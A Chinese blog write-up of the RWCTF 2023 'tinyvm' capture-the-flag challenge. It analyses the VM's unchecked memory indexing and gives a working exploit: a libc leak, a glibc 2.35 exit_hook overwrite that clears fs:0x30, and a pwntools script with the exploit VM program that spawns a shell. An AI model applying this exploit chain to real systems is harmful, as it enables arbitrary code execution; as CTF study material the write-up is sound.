RWCTF2023的一个签到的vm题目,漏洞不难,但是利用起来很有意思。最后没有独自做出来,参考了ctftime的writeup,也是学到了不少东西
rwctf-tinyvm 来自rwctf-5th的一道PWN题,是最经典的clone-pwn,比赛结束时分值为180分。网址即为tinyvm 的最后一次commit。直接给了源码,按照有DEBUG模式下的makefile编译即可。
使用makefile的编译选项,得到的结果竟然是没有canary的?这里没办法复现比赛环境,不知道是否也是如此
源码分析 在tvmi.c中,是整个vm的main函数。我们直接根据例子所给的prime.vm调试分析一下这个vm。

首先vm用calloc分配了一些空间,最大的mem_space为0x4000000字节。这段空间将被mmap在堆和libc之间的空间中。
stack初始化 设置mem->register[0x7],应该是模拟出的栈指针指向之前分配出来的memory加上0x200000byte,之后赋值mem->register[0x6]也是这个内容。查看文档中对于register的说明。这两个寄存器应该分别是rsp和rbp寄存器。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
////////////////////////////////////////////////// // 1. REGISTERS ////////////////////////////////// ////////////////////////////////////////////////// TVM has 17 registers, modeled after x86 registers. Register names are written lower-case. (EAX - EDX, General Purpose) EAX EBX ECX EDX ESI EDI ESP - Stack pointer, points to the top of the stack EBP - Base pointer, points to the base of the stack EIP - Instruction pointer, this is modified with the jump commands, never directly R08 - R15, General Purpose const char *tvm_register_map[] = { "eax", "ebx", "ecx", "edx", "esi", "edi", "esp", "ebp", "eip", "r08", "r09", "r10", "r11", "r12", "r13", "r14", "r15", 0};
对于输入的解释 对于输入文件的interpret在tvm_vm_interpret中。通过直接读取文件,将文件内容存入本地并传递给tvm_preprocess的方法。
在预处理阶段,程序会解析include部分(去寻找一个新的.vm文件,并把内容直接copy过来)以及define部分)(根据define关键字找到key和value,并通过tvm_htab_add_ref添加到一个程序的一个类似ELF的data表中去)
在parse_label阶段,主要是针对程序不同段之间的汇编标志(label)进行划分。并通过tvm_htab_add设置一个新的label。中间还会检查避免产生了重复的label。
在parse_program阶段,依然是通过每一行遍历,找到command和argument。主要在tvm_parse_program中。在这里有一个转化内存的地方。可以看到应该是直接将arg设置为我们给定的数字所对应的程序一开始申请的mem_space数组的下标。这里可能造成内存的越界访问 。但是注意,下面的tvm_parse_value最终会调用strtoul,也就是最终的数字还是无符号数。回顾一下之前这段memory所在的地址空间,我们应该是不能直接修改GOT表的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 if (instr_tokens[*instr_place+1 + i][0 ] == '[' ) { char *end_symbol = strchr ( instr_tokens[*instr_place+1 + i], ']' ); if (end_symbol) { *end_symbol = 0 ; args[i] = &((int *)vm->mem->mem_space)[ tvm_parse_value(instr_tokens[ *instr_place+1 + i] + 1 )]; continue ; } }
除此以外,parse_program还会找到语句中的label以及判断是否是寄存器,以及是否为立即数。
运行 运行vm在tvm_vm_run中。基本就是对vm里面每个指令做解释。这个和pa里面的非常类似了。甚至pa里面的还要更复杂一些,还牵涉到对于不同指令集的翻译。这里就是简单的对汇编进行匹配即可。其实这张表对于理解x86汇编也很有用,复制一份。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
static inline void tvm_step (struct tvm_ctx *vm, int *instr_idx) { int **args = vm->prog->args[*instr_idx]; switch (vm->prog->instr[*instr_idx]) { case 0x0 : break ; case 0x1 : break ; case 0x2 : *args[0 ] = *args[1 ]; break ; case 0x3 : tvm_stack_push(vm->mem, args[0 ]); break ; case 0x4 : tvm_stack_pop(vm->mem, args[0 ]); break ; case 0x5 : tvm_stack_push(vm->mem, &vm->mem->FLAGS); break ; case 0x6 : tvm_stack_pop(vm->mem, args[0 ]); break ; case 0x7 : ++(*args[0 ]); break ; case 0x8 : --(*args[0 ]); break ; case 0x9 : *args[0 ] += *args[1 ]; break ; case 0xA : *args[0 ] -= *args[1 ]; break ; case 0xB : *args[0 ] *= *args[1 ]; break ; case 0xC : *args[0 ] /= *args[1 ]; break ; case 0xD : vm->mem->remainder = *args[0 ] % *args[1 ]; break ; case 0xE : *args[0 ] = vm->mem->remainder; break ; case 0xF : *args[0 ] = ~(*args[0 ]); break ; case 0x10 : *args[0 ] ^= *args[1 ]; break ; case 0x11 : *args[0 ] |= *args[1 ]; break ; case 0x12 : *args[0 ] &= *args[1 ]; break ; case 0x13 : *args[0 ] <<= *args[1 ]; break ; case 0x14 : *args[0 ] >>= *args[1 ]; break ; case 0x15 : vm->mem->FLAGS = ((*args[0 ] == *args[1 ]) | (*args[0 ] > *args[1 ]) << 1 ); break ; case 0x17 : tvm_stack_push(vm->mem, instr_idx); case 0x16 : *instr_idx = *args[0 ] - 1 ; break ; case 0x18 : tvm_stack_pop(vm->mem, instr_idx); break ; case 0x19 : *instr_idx = (vm->mem->FLAGS & 0x1 ) ? *args[0 ] - 1 : *instr_idx; break ; case 0x1A : *instr_idx = (!(vm->mem->FLAGS & 0x1 )) ? *args[0 ] - 1 : *instr_idx; break ; case 0x1B : *instr_idx = (vm->mem->FLAGS & 0x2 ) ? *args[0 ] - 1 : *instr_idx; break ; case 0x1C : *instr_idx = (vm->mem->FLAGS & 0x3 ) ? *args[0 ] - 1 : *instr_idx; break ; case 0x1D : *instr_idx = (!(vm->mem->FLAGS & 0x3 )) ? *args[0 ] - 1 : *instr_idx; break ; case 0x1E : *instr_idx = (!(vm->mem->FLAGS & 0x2 )) ? *args[0 ] - 1 : *instr_idx; break ; case 0x1F : printf ("%i\n" , *args[0 ]); }; }
这里再次确认了使用指令访问内存时,没有任何的限制。同时这里还有一个挺有意思的指令prn可以用作输出内容。
POC 我们尝试验证一下上面的内容,发现确实成功了。编写以下的poc.vm
1
2
3
4
start: mov eax, [-1] end:
strtoul处理结果为无符号的-1。

看一下我们对内存的修改过程。在tvm_parse_value之后。
修改前,变量在rdx中。

修改后。发现地址减小。结合汇编中的prt和mov,说明我们已经达到任意地址读写的目的了。只不过需要注意输入的内容需要乘上4才是和分配的memory之间的偏移。并且memory开始的位置是在一开始分配空间加上0x10地址的地方。
exp 原来这道题怎么探索libc版本才是难点。看了网上别人的wp,是通过逐步dump出所有libc字段的byte,然后直接string出结果的。dump的方法就是移动指针到和当前memory偏移固定的位置(这个位置也在7f开头的data部分,可能是一样的偏移?)然后全部打印并接受。得到远程的libc是Ubuntu GLIBC 2.35-0ubuntu3.1,没有hook函数,可能需要找exit_hook或者FSOP。
如何调试 这道题给了我们一种新的调试方法。如果一个文件只接收命令行参数,那就没法用pwntools在动态调试的时候下断点。这里参考了网上的wp 种的脚本,直接使用的是gdb.debug()启动的binary。

泄露libc 首先找到和PLT表的偏移。这里学到两个新的命令,vmmap libc和tele。似乎后者可以简单解引用。经过测试,两者之间距离是不变的。因此可以用这里的PLT泄露libc。这里选择calloc的plt。
对应的.vm
1
2
3
4
5
6
7
8
file = """ start: mov eax, [17331215] prn eax mov eax, [17331216] prn eax end: """
这种接收方式并不是很稳定。主要原因是mmap出来的堆地址会变化
写hook 首先需要注意到:程序中的地址都是int大小的,因此在64位下并不能直接写入任意地址。我们可以利用以下函数
1
2
3
4
5
static inline void tvm_stack_push (struct tvm_mem *mem, int *item) { mem->registers[0x6 ].i32_ptr -= 1 ; *mem->registers[0x6 ].i32_ptr = *item; }
来进行任意地址写。不过就是可能破坏esp指针。每次push的时候将会在esp所在指针-4的地方写入item内容。


对于2.35,能用的hook函数应该只剩下exit_hook和FSOP里面的一些gadget了。这里依然学习的是上面提到的wp ,里面提到了一种很有意思的针对exit_hook 的利用方法。这种方法需要我们能够至少三次任意地址写 ,一次写fs[30],另一次写exithook,其中包含两个变量,一个是system,一个是binsh的地址 。如果不能三次任意地址写,需要有一次读,两次写。其中读把fs[30]读出来。因为在2.35中,对exithook做了一些mangle处理,防止被直接写函数。(注意下面的PTR_DEMANGLE和PTR_MANGLE)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 void attribute_hidden __run_exit_handlers (int status, struct exit_function_list **listp, bool run_list_atexit, bool run_dtors) { #ifndef SHARED if (&__call_tls_dtors != NULL ) #endif if (run_dtors) __call_tls_dtors (); __libc_lock_lock (__exit_funcs_lock); while (true ) { struct exit_function_list *cur = if (cur == NULL ) { __exit_funcs_done = true ; break ; } while (cur->idx > 0 ) { struct exit_function *const f = const uint64_t new_exitfn_called = __new_exitfn_called; switch (f->flavor) { void (*atfct) (void ); void (*onfct) (int status, void *arg); void (*cxafct) (void *arg, int status); void *arg; case ef_free: case ef_us: break ; case ef_on: onfct = f->func.on.fn; arg = f->func.on.arg; #ifdef PTR_DEMANGLE PTR_DEMANGLE (onfct); #endif __libc_lock_unlock (__exit_funcs_lock); onfct (status, arg); __libc_lock_lock (__exit_funcs_lock); break ; case ef_at: atfct = f->func.at; #ifdef PTR_DEMANGLE PTR_DEMANGLE (atfct); #endif __libc_lock_unlock (__exit_funcs_lock); atfct (); __libc_lock_lock (__exit_funcs_lock); break ; case ef_cxa: f->flavor = ef_free; cxafct = f->func.cxa.fn; arg = f->func.cxa.arg; #ifdef PTR_DEMANGLE PTR_DEMANGLE (cxafct); #endif __libc_lock_unlock (__exit_funcs_lock); cxafct (arg, status); __libc_lock_lock (__exit_funcs_lock); break ; } if (__glibc_unlikely (new_exitfn_called != __new_exitfn_called)) continue ; } *listp = cur->next; if (*listp != NULL ) free (cur); } __libc_lock_unlock (__exit_funcs_lock); if (run_list_atexit) RUN_HOOK (__libc_atexit, ()); _exit (status); }
其中mangle所做的等价于下面的伪代码。所以我们要么把fs:0x30改成0,要么读出来,才能用exit_hook。
1 2 3 4 5 6 7 8 9 10 xor reg,QWORD PTR fs:0x30 rol reg,0x11 call reg ror reg,0x11 xor reg,QWORD PTR fs:0x30 call reg
假如说要看[fs:30],用到的命令如下
清除canary相关代码
1
2
3
4
add esp, 65028080 sub esp, 10376 push 0 push 0
接下来写hook,需要写两个,一个是system地址,另一个是binsh地址。其中还需要做一个rotate工作。这两部分地址需要放在下面fn和arg的地方。其中fn需要做rotate。事实上,这两者的地址也是相连的。因此我们可以直接用四次push来写入数字。
综上可知:我们要做的事情是
写[fs:30]为0
计算system地址,并左移0x11位
计算”/bin/sh”地址
在initial中fn和arg的地方写入system的Binsh
getshell

exp.vm exp中使用了大量的立即数。因为这个里面似乎能直接得到libc地址,加上相关偏移即可。这里其实难点还有一个是怎么获得libc。我这里使用的是libc6_2.35-0ubuntu3_amd64。其中rol的汇编代码是借鉴上述提到的writeup中的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
from pwn import *filename="./tvmi" libc_name="/home/nicholas/glibc-all-in-one/libs/libc6_2.35-0ubuntu3_amd64/libc.so.6" context.log_level='debug' elf=ELF(filename) libc=ELF(libc_name) context.terminal=['tmux' ,'split' ,'-hp' ,'75' ] file1 = """ setbit1: cmp ecx, 0 je set0_1 mov ecx, 1 set0_1: ret setbit2: cmp edx, 0 je set0_2 mov edx, 1 set0_2: ret rol: mov edi, 0 rol_loop: mov ecx, eax and ecx, 0x80000000 call setbit1 shl eax, 1 mov edx, ebx and edx, 0x80000000 call setbit2 shl ebx, 1 or eax, edx or ebx, ecx inc edi cmp edi, esi jl rol_loop ret start: mov r13, esp mov eax, [17331215] mov r08, eax mov eax, [17331216] mov r09, eax sub r09, 163968 mov r15, r09 mov r14, r08 prn r14 prn r15 add esp, 65028080 sub esp, 10376 push 0 push 0 mov r12, ebp mov esp, ebp add r09, 331104 mov eax, r08 mov ebx, r09 mov esi, 17 call rol mov r08, eax mov r09, ebx prn r08 prn r09 mov eax, r14 mov ebx, r15 add ebx, 1935000 mov esp, r13 prn esp add esp, 67235596 push r09 add esp, 8 push r08 add esp, 8 push ebx add esp, 8 push eax end: """ fin = open ('./exp.vm' ,'w' ) fin.write(file1) fin.close() script = """ b printf b __run_exit_handlers continue """ io = process(argv=[filename,"./exp.vm" ]) num1 = int (io.recvuntil('\n' ),10 ) success("hex num1: " + hex (num1)) num2 = int (io.recvuntil('\n' ),10 ) success("hex num2: " + hex (num2)) if (num2<0 ): num2 = - num2 libc_base= ((num1<<32 ) | num2) success("libc_base: " + hex (libc_base)) system = libc_base + libc.symbols["system" ] success("system: " + hex (system)) io.interactive()
总结 这是一道洞比较常见,但是利用方式比较新颖的vm,学习到了2.35下的exit_hook ,以及诸多got表的利用。另外还有写fs的神奇操作。
